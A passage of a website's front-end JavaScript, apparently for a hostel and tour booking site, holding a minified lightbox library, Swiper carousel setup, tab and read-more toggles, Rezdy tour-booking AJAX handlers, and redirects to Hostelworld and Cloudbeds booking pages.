          }(e), X(e), function (e) {
            var t = e.core.sourcesPointerDown,
              n = e.elements,
              o = e.props.sources,
              i = document.createElement("div");
            i.className = "".concat(d, " ").concat(a), n.container.appendChild(i), i.addEventListener("pointerdown", t.listener), n.sourceWrappersContainer = i;
            for (var r = 0; r < o.length; r++) {
              D(e, r);
            }
          }(e), e.props.sources.length > 1 && (n = (t = e).core.slideChangeFacade, B(t, n.changeToPrevious, "previous", "M18.271,9.212H3.615l4.184-4.184c0.306-0.306,0.306-0.801,0-1.107c-0.306-0.306-0.801-0.306-1.107,0L1.21,9.403C1.194,9.417,1.174,9.421,1.158,9.437c-0.181,0.181-0.242,0.425-0.209,0.66c0.005,0.038,0.012,0.071,0.022,0.109c0.028,0.098,0.075,0.188,0.142,0.271c0.021,0.026,0.021,0.061,0.045,0.085c0.015,0.016,0.034,0.02,0.05,0.033l5.484,5.483c0.306,0.307,0.801,0.307,1.107,0c0.306-0.305,0.306-0.801,0-1.105l-4.184-4.185h14.656c0.436,0,0.788-0.353,0.788-0.788S18.707,9.212,18.271,9.212z"), B(t, n.changeToNext, "next", "M1.729,9.212h14.656l-4.184-4.184c-0.307-0.306-0.307-0.801,0-1.107c0.305-0.306,0.801-0.306,1.106,0l5.481,5.482c0.018,0.014,0.037,0.019,0.053,0.034c0.181,0.181,0.242,0.425,0.209,0.66c-0.004,0.038-0.012,0.071-0.021,0.109c-0.028,0.098-0.075,0.188-0.143,0.271c-0.021,0.026-0.021,0.061-0.045,0.085c-0.015,0.016-0.034,0.02-0.051,0.033l-5.483,5.483c-0.306,0.307-0.802,0.307-1.106,0c-0.307-0.305-0.307-0.801,0-1.105l4.184-4.185H1.729c-0.436,0-0.788-0.353-0.788-0.788S1.293,9.212,1.729,9.212z")), function (e) {
            for (var t = e.props.sources, n = e.resolve, o = n(L), i = n(H), r = n(R, [o, i]), s = 0; s < t.length; s++) {
              if ("string" == typeof t[s]) {
                var a = r.getTypeSetByClientForIndex(s);
                if (a) i.runActionsForSourceTypeAndIndex(a, s);else {
                  var c = o.getSourceTypeFromLocalStorageByUrl(t[s]);
                  c ? i.runActionsForSourceTypeAndIndex(c, s) : r.retrieveTypeWithXhrForIndex(s);
                }
              } else i.runActionsForSourceTypeAndIndex("custom", s);
            }
          }(e), o.dispatch("onInit");
        }
        e.open = function () {
          var n = arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : 0,
            i = m.previous,
            a = m.current,
            d = m.next;
          m.current = n, p.i || S(e), u.updateStageIndexes(), p.i ? (v.c(), v.a(), v.b(i), v.b(a), v.b(d), o.dispatch("onShow")) : b(), c.displaySourcesWhichShouldBeDisplayed(), t.setSlideNumber(n + 1), document.body.appendChild(h.container), document.documentElement.classList.add(l), s.addRecompense(), r.attachListeners(), f.runActions(), h.smw[m.current].n(), o.dispatch("onOpen");
        };
      }
      function ee(e, t, n) {
        return (ee = te() ? Reflect.construct.bind() : function (e, t, n) {
          var o = [null];
          o.push.apply(o, t);
          var i = new (Function.bind.apply(e, o))();
          return n && ne(i, n.prototype), i;
        }).apply(null, arguments);
      }
      function te() {
        if ("undefined" == typeof Reflect || !Reflect.construct) return !1;
        if (Reflect.construct.sham) return !1;
        if ("function" == typeof Proxy) return !0;
        try {
          return Boolean.prototype.valueOf.call(Reflect.construct(Boolean, [], function () {})), !0;
        } catch (e) {
          return !1;
        }
      }
      function ne(e, t) {
        return (ne = Object.setPrototypeOf ? Object.setPrototypeOf.bind() : function (e, t) {
          return e.__proto__ = t, e;
        })(e, t);
      }
      function oe(e) {
        return function (e) {
          if (Array.isArray(e)) return ie(e);
        }(e) || function (e) {
          if ("undefined" != typeof Symbol && null != e[Symbol.iterator] || null != e["@@iterator"]) return Array.from(e);
        }(e) || function (e, t) {
          if (!e) return;
          if ("string" == typeof e) return ie(e, t);
          var n = Object.prototype.toString.call(e).slice(8, -1);
          "Object" === n && e.constructor && (n = e.constructor.name);
          if ("Map" === n || "Set" === n) return Array.from(e);
          if ("Arguments" === n || /^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)) return ie(e, t);
        }(e) || function () {
          throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.");
        }();
      }
      function ie(e, t) {
        (null == t || t > e.length) && (t = e.length);
        for (var n = 0, o = new Array(t); n < t; n++) {
          o[n] = e[n];
        }
        return o;
      }
      function re() {
        for (var e = document.getElementsByTagName("a"), t = function t(_t) {
            if (!e[_t].hasAttribute("data-fslightbox")) return "continue";
            var n = e[_t].hasAttribute("data-href") ? e[_t].getAttribute("data-href") : e[_t].getAttribute("href");
            if (!n) return console.warn('The "data-fslightbox" attribute was set without the "href" attribute.'), "continue";
            var o = e[_t].getAttribute("data-fslightbox");
            fsLightboxInstances[o] || (fsLightboxInstances[o] = new FsLightbox());
            var i = null;
            "#" === n.charAt(0) ? (i = document.getElementById(n.substring(1)).cloneNode(!0)).removeAttribute("id") : i = n, fsLightboxInstances[o].props.sources.push(i), fsLightboxInstances[o].elements.a.push(e[_t]);
            var r = fsLightboxInstances[o].props.sources.length - 1;
            e[_t].onclick = function (e) {
              e.preventDefault(), fsLightboxInstances[o].open(r);
            }, d("types", "data-type"), d("videosPosters", "data-video-poster"), d("customClasses", "data-class"), d("customClasses", "data-custom-class");
            for (var s = ["href", "data-fslightbox", "data-href", "data-type", "data-video-poster", "data-class", "data-custom-class"], a = e[_t].attributes, c = fsLightboxInstances[o].props.customAttributes, l = 0; l < a.length; l++) {
              if (-1 === s.indexOf(a[l].name) && "data-" === a[l].name.substr(0, 5)) {
                c[r] || (c[r] = {});
                var u = a[l].name.substr(5);
                c[r][u] = a[l].value;
              }
            }
            function d(n, i) {
              e[_t].hasAttribute(i) && (fsLightboxInstances[o].props[n][r] = e[_t].getAttribute(i));
            }
          }, n = 0; n < e.length; n++) {
          t(n);
        }
        var o = Object.keys(fsLightboxInstances);
        window.fsLightbox = fsLightboxInstances[o[o.length - 1]];
      }
      window.FsLightbox = function () {
        var e = this;
        this.props = {
          sources: [],
          customAttributes: [],
          customClasses: [],
          types: [],
          videosPosters: [],
          slideDistance: .3
        }, this.data = {
          isFullscreenOpen: !1,
          maxSourceWidth: 0,
          maxSourceHeight: 0,
          scrollbarWidth: 0
        }, this.isl = [], this.sourcePointerProps = {
          downScreenX: null,
          isPointering: !1,
          isSourceDownEventTarget: !1,
          swipedX: 0
        }, this.stageIndexes = {}, this.elements = {
          a: [],
          container: null,
          slideSwipingHoverer: null,
          smw: [],
          sourceWrappersContainer: null,
          sources: [],
          sourceAnimationWrappers: []
        }, this.componentsServices = {
          setSlideNumber: function setSlideNumber() {}
        }, this.resolve = function (t) {
          var n = arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : [];
          return n.unshift(e), ee(t, oe(n));
        }, this.collections = {
          sourceLoadHandlers: [],
          sourcesRenderFunctions: [],
          sourceSizers: []
        }, this.core = {
          eventsDispatcher: {},
          globalEventsController: {},
          lightboxCloser: {},
          lightboxUpdater: {},
          scrollbarRecompensor: {},
          slideChangeFacade: {},
          slideIndexChanger: {},
          sourcesPointerDown: {},
          sourceDisplayFacade: {},
          stageManager: {},
          windowResizeActioner: {}
        }, this.fs = {}, this.sws = {}, Z(this), this.close = function () {
          return e.core.lightboxCloser.closeLightbox();
        };
      }, window.fsLightboxInstances = {}, re(), window.refreshFsLightbox = function () {
        for (var e in fsLightboxInstances) {
          var t = fsLightboxInstances[e].props;
          fsLightboxInstances[e] = new FsLightbox(), fsLightboxInstances[e].props = t, fsLightboxInstances[e].props.sources = [], fsLightboxInstances[e].elements.a = [];
        }
        re();
      };
    }]);
  });

  var ui_slider = function (document) {
    var evt = [function (document) {
        var swipers = document.querySelectorAll('.swiper-holder');
        swipers.forEach(function (slides) {
          var swipe = slides.querySelector('.swiper');
          var perviewSm = swipe.getAttribute('data-sm-perview');
          var perviewMd = swipe.getAttribute('data-md-perview');
          var perviewLg = swipe.getAttribute('data-lg-perview');
          var pagination = slides.querySelector('.swiper-pagination');
          var effect = swipe.getAttribute('data-effect');
          var delay = swipe.getAttribute('data-delay');
          var next = slides.querySelector('.swiper-button-next');
          var prev = slides.querySelector('.swiper-button-prev');
          swipe = new Swiper(swipe, {
            spaceBetween: 8,
            slidesPerView: perviewSm,
            effect: effect,
            centeredSlides: true,
            slideToClickedSlide: true,
            speed: 500,
            loop: true,
            autoHeight: false,
            coverflowEffect: {
              rotate: 0,
              stretch: -40,
              depth: 190,
              modifier: 0.4,
              slideShadows: false
            },
            pagination: {
              el: pagination
            },
            navigation: {
              nextEl: next,
              prevEl: prev
            },
            breakpoints: {
              560: {
                slidesPerView: perviewSm,
                spaceBetween: 8
              },
              576: {
                slidesPerView: perviewMd,
                spaceBetween: 25
              },
              1024: {
                slidesPerView: perviewLg,
                spaceBetween: 25
              }
            }
          });
          var videos = document.querySelectorAll('.video-player');
          var currentSlide = document.querySelector('.swiper-holder .swiper-slide.swiper-slide-active');
          var currentVideo = currentSlide.querySelector('.video-player');

          // Detect if in viewport
          function isInViewport(el) {
            var top = el.offsetTop;
            var left = el.offsetLeft;
            var width = el.offsetWidth;
            var height = el.offsetHeight;
            while (el.offsetParent) {
              el = el.offsetParent;
              top += el.offsetTop;
              left += el.offsetLeft;
            }
            return top < window.pageYOffset + window.innerHeight && left < window.pageXOffset + window.innerWidth && top + height > window.pageYOffset && left + width > window.pageXOffset;
          }

          // play video if in viewport
          function play_video() {
            var swiper_video = document.querySelector('.swiper-video');
            if (isInViewport(swiper_video)) {
              currentVideo.play();
            }
          }
          videos.forEach(function (video) {
            play_video();
            document.addEventListener('scroll', function () {
              play_video();
            });
            currentVideo.addEventListener('ended', function () {
              swipe.slideNext();
            });
            swipe.on("slideChange", function () {
              var index_currentSlide = swipe.activeIndex;
              var currentSlide = swipe.slides[index_currentSlide];
              var activeVideo = currentSlide.querySelector('.video-player');
              video.pause();
              video.currentTime = 0;
              activeVideo.play();
              activeVideo.addEventListener('ended', function () {
                swipe.slideNext();
              });
            });
          });
        });
        var swipers2 = document.querySelectorAll('.swiper-holder-2');
        swipers2.forEach(function (slides) {
          var swipe = slides.querySelector('.swiper');
          var perviewSm = swipe.getAttribute('data-sm-perview');
          var perviewMd = swipe.getAttribute('data-md-perview');
          var perviewLg = swipe.getAttribute('data-lg-perview');
          var loop = swipe.getAttribute('data-loop');
          var gap = swipe.getAttribute('data-gap');
          var height = swipe.getAttribute('data-autoheight');
          var pagination = slides.querySelector('.swiper-pagination');
          var effect = swipe.getAttribute('data-effect');
          var delay = swipe.getAttribute('data-delay');
          var autoplay = swipe.getAttribute('data-autoplay');
          var next = slides.querySelector('.swiper-button-next');
          var prev = slides.querySelector('.swiper-button-prev');
          var swipe_slide = swipe.querySelectorAll('.swiper-slide');
          var new_loop = JSON.parse(loop);
          var new_gap = parseFloat(gap);
          var new_height = JSON.parse(height);
          var new_autoplay = JSON.parse(autoplay);
          swipe = new Swiper(swipe, {
            spaceBetween: new_gap,
            slidesPerView: perviewSm,
            effect: effect,
            centeredSlides: true,
            speed: 500,
            loop: new_loop,
            autoHeight: new_height,
            autoplay: {
              enabled: new_autoplay,
              delay: delay,
              disableOnInteraction: false,
              pauseOnMouseEnter: false
            },
            pagination: {
              el: pagination,
              clickable: true
            },
            navigation: {
              nextEl: next,
              prevEl: prev
            },
            breakpoints: {
              560: {
                slidesPerView: perviewSm
              },
              576: {
                slidesPerView: perviewMd
              },
              1024: {
                slidesPerView: perviewLg
              }
            },
            on: {
              beforeInit: function beforeInit() {
                var swipe_slide = this.el.querySelectorAll('.swiper-slide');
                var destination_swiper = document.querySelector('.destination-cards');
                if (destination_swiper) {
                  this.params.loop = swipe_slide.length > 2;
                  this.params.autoplay.enabled = swipe_slide.length > 2;
                  this.params.centeredSlides = swipe_slide.length > 2;
                }
                if (swipe_slide.length < 3) {
                  swipe.classList.add('no-blur');
                  this.el.classList.add('swiper-no-swiping');
                } else {
                  slides.querySelector('.swiper').classList.add('blur');
                }
              }
            }
          });
          if (swipe_slide.length < perviewSm) {
            slides.querySelector('.swiper').classList.add('swiper-no-swiping');
            var buttons = slides.querySelectorAll('.swiper-button-icon');
            buttons.forEach(function (button) {
              button.classList.add('swiper-button-hidden');
            });
          }
          if (new_autoplay == false) {
            swipe.autoplay.stop();
          } else {
            swipe.autoplay.start();
          }
        });
        var swipers3 = document.querySelectorAll('.swiper-holder-3');
        swipers3.forEach(function (slides) {
          var swipe = slides.querySelector('.swiper');
          var perviewSm = swipe.getAttribute('data-sm-perview');
          var perviewMd = swipe.getAttribute('data-md-perview');
          var perviewLg = swipe.getAttribute('data-lg-perview');
          var gap = swipe.getAttribute('data-gap');
          var pagination = slides.querySelector('.swiper-pagination');
          var effect = swipe.getAttribute('data-effect');
          var next = slides.querySelector('.swiper-button-next');
          var prev = slides.querySelector('.swiper-button-prev');
          var swipe_slide = swipe.querySelectorAll('.swiper-slide');
          var loop = swipe.getAttribute('data-loop');
          var new_gap = parseFloat(gap);
          var new_loop = JSON.parse(loop);
          swipe = new Swiper(swipe, {
            spaceBetween: new_gap,
            slidesPerView: perviewSm,
            effect: effect,
            loop: new_loop,
            centeredSlides: false,
            grabCursor: true,
            preventClicks: true,
            // slidesPerGroup: 1,
            speed: 500,
            shortSwipes: 20,
            a11y: false,
            freeMode: {
              enabled: false
            },
            pagination: {
              el: pagination,
              clickable: true
            },
            navigation: {
              nextEl: next,
              prevEl: prev
            },
            breakpoints: {
              560: {
                slidesPerView: perviewSm
              },
              576: {
                slidesPerView: perviewMd
              },
              1024: {
                slidesPerView: perviewLg
              }
            }
          });
          if (swipe_slide.length < perviewLg) {
            slides.querySelector('.swiper-wrapper').classList.add('swiper-wrapper-center');
          }
        });
        var swipers_filter = document.querySelectorAll('.swiper-filter');
        swipers_filter.forEach(function (slides) {
          var swipe = slides.querySelector('.swiper');
          var perviewSm = swipe.getAttribute('data-sm-perview');
          var perviewMd = swipe.getAttribute('data-md-perview');
          var perviewLg = swipe.getAttribute('data-lg-perview');
          var gap = swipe.getAttribute('data-gap');
          var pagination = slides.querySelector('.swiper-pagination');
          var effect = swipe.getAttribute('data-effect');
          var next = slides.querySelector('.swiper-button-next');
          var prev = slides.querySelector('.swiper-button-prev');
          var new_gap = parseFloat(gap);
          var swiper = new Swiper(swipe, {
            spaceBetween: new_gap,
            slidesPerView: perviewSm,
            effect: effect,
            loop: false,
            centeredSlides: false,
            grabCursor: true,
            preventClicks: true,
            speed: 500,
            slidesPerGroup: 2,
            shortSwipes: 20,
            a11y: false,
            freeMode: {
              enabled: false
            },
            pagination: {
              el: pagination,
              clickable: true
            },
            navigation: {
              nextEl: next,
              prevEl: prev
            },
            breakpoints: {
              560: {
                slidesPerView: perviewSm
              },
              576: {
                slidesPerView: perviewMd
              },
              1024: {
                slidesPerView: perviewLg
              }
            }
          });
          var filters = document.querySelectorAll('#list-country_s a');
          filters.forEach(function (buttons) {
            buttons.addEventListener('click', function (event) {
              event.preventDefault();
              var target = buttons.getAttribute('href');
              var active = document.querySelector('#list-country_s a.active');
              if (active) {
                active.classList.remove('active');
              }
              event.currentTarget.classList.add('active');
              var filters = document.querySelectorAll('[data-filter]');
              var country_card = document.querySelectorAll('.swiper-country[data-filter]');
              if (target == 'all') {
                filters.forEach(function (filter) {
                  filter.classList.remove('non-swiper-slide');
                  filter.classList.add('swiper-slide');
                  filter.style.display = 'block';
                  country_card.forEach(function (c_card) {
                    c_card.style.display = 'none';
                  });
                });
                swiper.updateSlides();
                swiper.updateProgress();
                swiper.updateSlidesClasses();
                swiper.slideTo(0);
                swiper.scrollbar.updateSize();
                return false;
              } else {
                var newTargets = document.querySelectorAll('[data-filter="' + target + '"]');
                filters.forEach(function (filter) {
                  filter.classList.add('non-swiper-slide');
                  filter.classList.remove('swiper-slide');
                  filter.style.display = 'none';
                });
                newTargets.forEach(function (newTarget) {
                  newTarget.classList.remove('non-swiper-slide');
                  newTarget.classList.add('swiper-slide');
                  newTarget.style.display = 'block';
                });
                swiper.updateSlides();
                swiper.updateProgress();
                swiper.updateSlidesClasses();
                swiper.slideTo(0);
                swiper.scrollbar.updateSize();
                return false;
              }
            });
          });
        });
        var swipers_thumb = document.querySelectorAll('.swiper-holder-thumb');
        swipers_thumb.forEach(function (slides) {
          var swipe = slides.querySelector('.swiper');
          var navigations = slides.querySelector('.swiper-pagination');
          var menu = JSON.parse(decodeURIComponent(navigations.dataset.toshow));
          var perviewSm = swipe.getAttribute('data-sm-perview');
          var perviewMd = swipe.getAttribute('data-md-perview');
          var perviewLg = swipe.getAttribute('data-lg-perview');
          var loop = swipe.getAttribute('data-loop');
          var gap = swipe.getAttribute('data-gap');
          var pagination = slides.querySelector('.swiper-pagination');
          var effect = swipe.getAttribute('data-effect');
          var delay = swipe.getAttribute('data-delay');
          var next = slides.querySelector('.swiper-button-next');
          var prev = slides.querySelector('.swiper-button-prev');
          var new_gap = parseFloat(gap);
          swipe = new Swiper(swipe, {
            spaceBetween: new_gap,
            slidesPerView: perviewSm,
            effect: effect,
            centeredSlides: true,
            slideToClickedSlide: true,
            loop: false,
            speed: 500,
            autoHeight: false,
            // noSwiping: true,
            // noSwipingClass: 'swiper-slide',
            zoom: {
              maxRatio: 1.6,
              minRatio: 1
            },
            pagination: {
              el: pagination,
              clickable: true,
              renderBullet: function renderBullet(index, className) {
                return '<span class="' + className + '">' + menu[index] + '</span>';
              }
            },
            navigation: {
              nextEl: next,
              prevEl: prev
            },
            breakpoints: {
              560: {
                slidesPerView: perviewSm
              },
              576: {
                slidesPerView: perviewMd
              },
              1024: {
                slidesPerView: perviewLg
              }
            }
          });
        });
        var swipers_auto = document.querySelectorAll('.swiper-holder-auto');
        swipers_auto.forEach(function (slides) {
          var swipe = slides.querySelector('.swiper');
          var perviewSm = swipe.getAttribute('data-sm-perview');
          var perviewMd = swipe.getAttribute('data-md-perview');
          var perviewLg = swipe.getAttribute('data-lg-perview');
          var gap = swipe.getAttribute('data-gap');
          var effect = swipe.getAttribute('data-effect');
          var new_gap = parseFloat(gap);
          swipe = new Swiper(swipe, {
            spaceBetween: new_gap,
            slidesPerView: perviewSm,
            slidesPerGroup: 1,
            centeredSlides: true,
            effect: effect,
            loop: true,
            speed: 6000,
            shortSwipes: 20,
            a11y: false,
            noSwiping: true,
            noSwipingClass: 'swiper-slide',
            allowTouchMove: false,
            freeMode: {
              enabled: true
            },
            autoplay: {
              delay: 0,
              disableOnInteraction: false,
              pauseOnMouseEnter: false,
              waitForTransition: false
            },
            breakpoints: {
              560: {
                slidesPerView: perviewSm
              },
              576: {
                slidesPerView: perviewMd
              },
              1024: {
                slidesPerView: perviewLg
              }
            }
          });
        });
      }],
      initAll = function initAll() {
        initEvt(document, window);
      },
      initEvt = function initEvt(document, window) {
        evt.forEach(function (e) {
          e(document, window);
        });
      };
    return {
      init: initAll
    };
  }(document);
  ui_slider.init();
  document.addEventListener("DOMContentLoaded", function () {});
  document.addEventListener("resize", function () {
    ui_slider.init();
  });

  /* JavaScript File                                                  */
  /* ui-tabs.js                                                  		*/
  /* Modified June 11, 2022                                        */

  var ui_tabs_filter = function (document) {
    var evt = [
      // tabs - function to control a tabbed interface

      function (document, window, args) {
        var tabs = document.querySelectorAll('[data-toggle=filter]');
        tabs.forEach(function (trigger) {
          trigger.addEventListener('click', function (event) {
            event.preventDefault();
            var target = trigger.getAttribute('href');
            var ss = trigger.parentNode;
            if (ss.querySelector('a.active')) {
              ss.querySelector('a.active').classList.remove('active');
            }
            trigger.classList.add('active');
            var filters = document.querySelectorAll('.filters');
            if (target == '*') {
              filters.forEach(function (filter) {
                filter.style.display = 'block';
              });
            } else {
              var newTargets = document.querySelectorAll('.' + target);
              filters.forEach(function (filter) {
                filter.style.display = 'none';
              });
              newTargets.forEach(function (newTarget) {
                newTarget.style.display = 'block';
              });
            }
          }, false);
        });
        var categories = document.querySelectorAll('[data-category-id]');
        categories.forEach(function (category) {
          category.addEventListener('click', function (event) {
            var filters = document.querySelectorAll('[data-toggle=filter]');
            filters.forEach(function (filter) {
              filter.classList.remove('active');
            });
          });
        });
      }],
      initAll = function initAll(args) {
        initEvt(document, window, args);
      },
      initEvt = function initEvt(document, window, args) {
        evt.forEach(function (e) {
          e(document, window, args);
        });
      };
    return {
      init: initAll
    };
  }(document);
  ui_tabs_filter.init();

  var event_readmore = function (document, window) {
    var evt = [function (document, window) {
        var toggle = document.querySelectorAll('[data-toggle=readmore]');
        if (toggle) {
          toggle.forEach(function (collapse) {
            var parent = collapse.parentNode;
            var target = parent.querySelector('.' + collapse.getAttribute('aria-controls'));
            collapse.addEventListener('click', function (event) {
              event.preventDefault();
              if (target.classList.contains('show')) {
                target.classList.remove('show');
                collapse.innerHTML = 'READ MORE';
              } else {
                target.classList.add('show');
                collapse.innerHTML = 'READ LESS';
              }
            }, false);
          });
        }
      }],
      initAll = function initAll() {
        initEvt(document, window);
      },
      initEvt = function initEvt(document, window) {
        evt.forEach(function (e) {
          e(document, window);
        });
      };
    return {
      init: initAll
    };
  }(document, window);
  event_readmore.init();

  (function ($) {
    $(document).on('change', '#product-content-info select#rqty, #product-content-info select#date', function (e) {
      var id = $(this).attr("tourid");
      var rqty = $('#' + id + ' select#rqty').val();
      var rqtyActual = rqty.split(",");
      var id = rqtyActual[2];
      var rprice = parseInt($('#' + id + ' #price').val());
      var rdate = $('#' + id + ' select#date').val();
      var newdate = rdate.split(",");
      if (parseInt(newdate[1]) < parseInt(rqtyActual[0])) {
        $('#' + id + ' #add-tour-cart').addClass("btn-disable");
      } else {
        $('#' + id + ' #add-tour-cart').removeClass("btn-disable");
      }
      $('#' + id + ' #startdate').val(newdate[0]);
      $('#' + id + ' #lstartdate').val(newdate[2]);
      $('#' + id + ' #qty').val(rqtyActual[0]);
      console.log('1');
    });
    $(document).on('change', '#exp-booking select#qty, #exp-booking select#date', function (e) {
      var rqty = parseFloat($('#exp-booking select#qty').val());
      var rprice = parseFloat($('#exp-booking #price').val());
      var minGuest = parseFloat($('#exp-booking #minguest').val());
      var rdate = $('#exp-booking select#date').val();
      var currency = $('#exp-booking #currency-symbol').val();
      var rqtyActual = parseFloat(rdate.split(",").pop());
      var currency2 = $("#rezdy-data #currency_symbol").val();
      var startdate = rdate.split(",");
      var totalPrice = rqty * rprice;
      $('#rezdy-data .woocommerce-Price-amount').html(currency2 + totalPrice.toLocaleString("en-US"));
      if (rqty < minGuest) {
        $(".exp-booking .book-footer#minimum").addClass("active");
        $(".exp-booking .book-footer#minimum").removeClass("deactivate");
        $(".exp-booking .book-footer#avail").addClass("deactivate active");
        $(".exp-booking .book-footer#no-avail").removeClass("deactivate active");
        return false;
      }
      if (startdate[1] >= rqty) {
        $(".exp-booking .book-footer#avail").addClass("active");
        $(".exp-booking .book-footer#no-avail").addClass("deactivate");
        $(".exp-booking .book-footer#no-avail").removeClass("active");
        $(".exp-booking .book-footer#minimum").removeClass("active");
        $(".exp-booking .book-footer#avail").removeClass("deactivate");
        $('#rezdy-data #startdate').val(startdate[0]);
        $('#rezdy-data #lstartdate').val(startdate[2]);
        $('#rezdy-data #qty').val(rqty);
      } else {
        $(".exp-booking .book-footer#no-avail").addClass("active");
        $(".exp-booking .book-footer#avail").addClass("deactivate");
        $(".exp-booking .book-footer#avail").removeClass("active");
        $(".exp-booking .book-footer#minimum").removeClass("active");
        $(".exp-booking .book-footer#no-avail").removeClass("deactivate");
        $('#rezdy-data #startdate').val(startdate[0]);
        $('#rezdy-data #lstartdate').val(startdate[2]);
        $('#rezdy-data #qty').val(rqty);
      }
      $('#rezdy-data #final-amount').html(currency2 + totalPrice.toLocaleString("en-US"));
    });
    $(document).on('click', '.exp-booking .book-footer#avail a#book-now', function () {
      var productCode = $("#rezdy-data #productCode").attr("value");
      var price = $("#rezdy-data #price").attr("value");
      var rezdy_price = $("#rezdy-data #rezdy_price").attr("value");
      var startdate = $("#rezdy-data #startdate").val();
      var lstartdate = $("#rezdy-data #lstartdate").val();
      var qty = $("#rezdy-data #qty").val();
      var id = $("#rezdy-data #id").val();
      var currency = $("#rezdy-data #currency").val();
      var rezdy_currency = $("#rezdy_currency").val();
      var minguest = $("#minguest").val();
      if (parseInt(qty) < parseInt(minguest)) {
        $(".exp-booking .book-footer#minimum").addClass("active");
        $(".exp-booking .book-footer#minimum").removeClass("deactivate");
        $(".exp-booking .book-footer#avail").addClass("deactivate active");
        $(".exp-booking .book-footer#no-avail").removeClass("deactivate active");
        return false;
      }
      $.ajax({
        type: "POST",
        url: madmonkey_tickets_options.ajaxurl,
        data: {
          action: 'rezdy_add_to_cart',
          id: id,
          qty: qty,
          productCode: productCode,
          startdate: startdate,
          lstartdate: lstartdate,
          rezdy_price: rezdy_price,
          currency: currency,
          rezdy_currency: rezdy_currency,
          price: price
        },
        beforeSend: function beforeSend() {
          $(".exp-detail").addClass('overlay');
          $("#alert-loading").addClass('d-block');
        },
        complete: function complete() {
          $(".exp-detail").removeClass('overlay');
          $("#alert-loading").removeClass('d-block');
        },
        success: function success(response) {
          window.location.href = '/checkout';
        },
        error: function error(XMLHttpRequest, textStatus, errorThrown) {
          console.log("Status: " + textStatus);
          console.log("Error: " + errorThrown);
        }
      });
    });

    // check prize and calendar in rezdy
    $.fn.rezdyPrice = function () {
      if ($('#popup-tours-section').length) {
        $('#popup-tours-section .product').each(function () {
          var id = $(this).attr('id');
          var gstartdate = $("#gstartdate").val();
          var genddate = $("#genddate").val();
          $.ajax({
            type: "POST",
            url: madmonkey_tickets_options.ajaxurl,
            data: {
              action: 'rezdy_check_price',
              id: id,
              gstartdate: gstartdate,
              genddate: genddate
            },
            success: function success(response) {
              $("#" + id + " #product-content-info").html(response);

              // remove skeleton
              $("#" + id + " #product-content-info").removeClass('skeleton');
            },
            error: function error(XMLHttpRequest, textStatus, errorThrown) {
              console.log("Status: " + textStatus);
              console.log("Error: " + errorThrown);
            }
          });
        });
      }
    };
    $(document).on('change', '#popup-tours-section #product-content-info select#rqty, #product-content-info select#date', function (e) {
      var id = $(this).attr('tourid');
      var proid = $("#" + id + " #proid").attr("value");
      var productCode = $("#" + id + " #productCode").attr("value");
      var price = $("#" + id + " #price").attr("value");
      var rezdy_price = $("#" + id + " #rezdy_price").attr("value");
      var startdate = $("#" + id + " #startdate").val();
      var lstartdate = $("#" + id + " #lstartdate").val();
      var qty = $("#" + id + " #qty").val();
      var currency = $("#" + id + " #currency").val();
      var rezdy_currency = $("#" + id + " #rezdy_currency").val();
      var minguest = $("#" + id + " #minguest").val();
      $.ajax({
        type: "POST",
        url: madmonkey_tickets_options.ajaxurl,
        data: {
          action: 'rezdy_add_to_cart',
          id: proid,
          qty: qty,
          productCode: productCode,
          startdate: startdate,
          lstartdate: lstartdate,
          rezdy_price: rezdy_price,
          currency: currency,
          rezdy_currency: rezdy_currency,
          minguest: minguest,
          price: price
        },
        beforeSend: function beforeSend() {
          $(".popup-footer-start span").hide();
          $("#alert-loading").addClass('d-block');
        },
        complete: function complete() {
          $(".popup-footer-start span").show();
          $("#alert-loading").removeClass('d-block');
        },
        success: function success(response) {
          $(".popup-footer-start span").html(response);
          jQuery('body').trigger('update_checkout');
        },
        error: function error(XMLHttpRequest, textStatus, errorThrown) {
          console.log("Status: " + textStatus);
          console.log("Error: " + errorThrown);
        }
      });
    });
    $(document).one('click', '.tour#show-popup-data', function () {
      $('body').rezdyPrice();
    });
    $(document).ready(function () {
      if ($('#madventure-single').length) {
        var rqty = parseFloat($('#exp-booking select#qty').val());
        var rdate = $('#exp-booking select#date').val();
        var startdate = rdate.split(",");
        $('#rezdy-data #startdate').val(startdate[0]);
        $('#rezdy-data #lstartdate').val(startdate[2]);
        $('#rezdy-data #qty').val(rqty);
      }
    });
  })(jQuery);

  (function ($) {
    $(document).on('click', '.popup-rooms #submit.desktop, .popup-rooms #submit.mobile', function () {
      var category = $('#destination option:selected').val();
      var datecheckin = $('#check-in-alter, #mcheck-in-alter').val();
      var datecheckout = $('#check-out-alter, #mcheck-out-alter').val();
      var qrcode = $('#qrcode').val();
      $('#popup-promo-rate .counter').val(0);
      $('#popup-regular-rate .counter').val(0);
      if (category == '41') {
        var win = window.open("https://hotels.cloudbeds.com/reservation/muXJte#checkin=" + datecheckin + "&checkout=" + datecheckout, '_blank');
        win.focus();
        return false;
      }
      /*if (category == '444') {
        var win = window.open("https://www.hostelworld.com/pwa/wds/hosteldetails.php/Mad-Monkey-Manila/Manila/322565?from="+datecheckin+"&to="+datecheckout+"&guests=2");
        win.focus();
        return false;
      }
      //if (category == '333') {
        //var win = window.open("https://www.hostelworld.com/pwa/wds/hosteldetails.php/Mad-Monkey-Koh-Rong/Koh-Rong-Island/319272?from="+datecheckin+"&to="+datecheckout+"&guests=2");
      //  win.focus();
       // return false;
    //  }
    if (category == '51') {
      var win = window.open("https://www.hostelworld.com/pwa/wds/hosteldetails.php/Mad-Monkey-Phnom-Penh/Phnom-Penh/53012?from="+datecheckin+"&to="+datecheckout+"&guests=2");
      win.focus();
      return false;
    }
      if (category == '415') {
        var win = window.open("https://www.hostelworld.com/pwa/wds/hosteldetails.php/Mad-Monkey-Siquijor/Siquijor-Island-near-Bohol/321252?from="+datecheckin+"&to="+datecheckout+"&guests=2");
        win.focus();
        return false;
      }
      if (category == '147') {
        var win = window.open("https://www.hostelworld.com/pwa/wds/hosteldetails.php/Mad-Monkey-Hanoi/Hanoi/316827?from="+datecheckin+"&to="+datecheckout+"&guests=2");
        win.focus();
        return false;
      }
      if (category == '144') {
        var win = window.open("https://www.hostelworld.com/pwa/wds/hosteldetails.php/Mad-Monkey-Hoi-An/Hoi-An/274561?from="+datecheckin+"&to="+datecheckout+"&guests=2");
        win.focus();
        return false;
      }
